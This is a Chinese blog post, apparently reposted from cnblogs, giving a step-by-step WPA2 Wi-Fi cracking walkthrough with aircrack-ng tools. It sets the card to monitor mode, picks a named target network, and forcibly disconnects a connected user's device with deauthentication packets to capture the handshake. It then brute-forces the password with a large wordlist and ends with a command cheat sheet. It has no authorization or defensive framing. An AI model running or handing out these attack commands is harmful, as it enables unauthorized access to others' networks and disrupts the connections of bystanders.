来自之前cnblog的博客

源地址:https://www.cnblogs.com/This-is-Y/p/14057260.html



iwconfig查看网卡



启动监听模式,设置信道

ifconfig wlan0 down

iwconfig wlan0 mode Monitor

ifconfig wlan0 up

iwconfig wlan0 channel 10





airodump-ng wlan0扫描周边热点

找疾风剑豪这个

得到MAC地址

2E:15:E1:28:56:08

准备抓握手包(需要有人连上了目标wifi,把他踢下线,在他重新连接的时候进行抓包操作)

airodump-ng -c 3 –bssid 2E:15:E1:28:56:08 -w /root/WPA2/yasuo wlan0

airodump-ng -c 3(信道) –bssid 2E:15:E1:28:56:08(目标wifiMAC地址) -w /root/WPA2/527(握手包保存地址) wlan0(工作的网卡)



注意,-c参数不能丢,不然后续踢人下线的时候,会出现这个问题

等待一段时间,下面表示有5个人练了这个wifi



找一个幸运儿,踢他下线

aireplay-ng -0 5 -a 2E:15:E1:28:56:08 -c 28:3A:4D:0B:6C:91 wlan0

aireplay-ng -0 5(发送断开连接包的数量) -a 2E:15:E1:28:56:08(wifi的MAC地址) -c 28:3A:4D:0B:6C:91(幸运儿的设备MAC地址) wlan0(工作网卡)

一般来说断开一两次就可以抓到包,偶尔脸黑抓不到,就换一个人踢,



抓到包后,在airdump-ng这里可以看到

然后就是爆破了

aircrack-ng -w /root/wifi_password_dir/xato-net-10-million-passwords.txt yasuo-02.cap

aircrack-ng -w 字典位置 握手包位置

总结一下就是,

启动:

ifconfig wlan0 down

iwconfig wlan0 mode Monitor

ifconfig wlan0 up

iwconfig wlan0 channel 10

扫描:

airodump-ng wlan0

抓包:

airodump-ng -c 3(信道) –bssid 2E:15:E1:28:56:08(目标wifiMAC地址) -w /root/WPA2/527(握手包保存地址) wlan0(工作的网卡)

踢人:

aireplay-ng -0 5(发送断开连接包的数量) -a 2E:15:E1:28:56:08(wifi的MAC地址) -c 28:3A:4D:0B:6C:91(幸运儿的设备MAC地址) wlan0(工作网卡)

爆破:

aircrack-ng -w 字典位置 握手包位置